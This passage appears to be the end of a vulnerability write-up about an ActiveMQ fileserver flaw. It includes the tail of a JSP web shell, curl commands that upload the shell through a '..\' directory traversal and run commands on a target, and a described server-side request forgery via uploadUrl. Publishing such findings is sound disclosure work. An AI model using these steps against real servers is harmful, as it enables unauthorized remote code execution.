 DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
Upload it, exploiting the "..\" directory traversal flaw to put it into an executable context:
$ curl -u 'hacker:hacker' -v -X PUT --data "@cmd.jsp" http://TARGET:8161/fileserver/..\\admin\\cmd.jsp
And pop a calc on the server:
$ curl -u 'hacker:hacker' -v -X GET http://TARGET:8161/admin/cmd.jsp?cmd=calc.exe
Exploiting non-Windows servers
All attempts at directory traversal on a Linux system failed - encoded, double encoded, and UTF-8 encoded "../" were all caught by Jetty. Only "..\" worked.
That said, clients can specify the uploadUrl for a blob transfer, e.g.:
tcp://localhost:61616?jms.blobTransferPolicy.uploadUrl=http://foo.com
An attacker able to enqueue messages could use this to perform server side request forgery to an arbitrary uploadUrl target, even when running on non-Windows servers.
Resolution
The ActiveMQ project has released an advisory and patches.
This is not the first instance of such a flaw in an open source Java application; CVE-2014-7816 comes to mind.
It demonstrates that while Java may be platform independent, many developers are used to developing for a particular OS, and don't necessarily take cross-platform con
cerns into account.
(END)